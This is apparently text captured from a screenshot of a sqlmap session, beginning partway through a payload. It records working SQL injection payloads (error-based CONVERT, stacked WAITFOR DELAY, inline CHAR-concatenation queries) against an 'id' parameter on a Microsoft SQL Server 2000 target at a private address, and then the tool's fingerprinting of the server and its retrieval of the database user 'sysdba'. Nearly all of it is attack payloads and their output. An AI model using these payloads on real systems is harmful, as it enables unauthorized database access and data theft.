 管理员: sqlmap.py
ROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-3242 OR 6676=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6676=6676) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(122)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=134; WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (4814=4814) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CH
AR(112)+CHAR(122)+CHAR(113))
---
[09:21:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:21:06] [INFO] fetching current user
[09:21:06] [INFO] retrieved: sysdba
current user: 'sysdba'
[09:21:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[09:21:06] [INFO] fetched data logged to text files under 'C:\Users\flygon\.sqlm
ap\output\192.168.1.150'
[*] shutting down at 09:21:06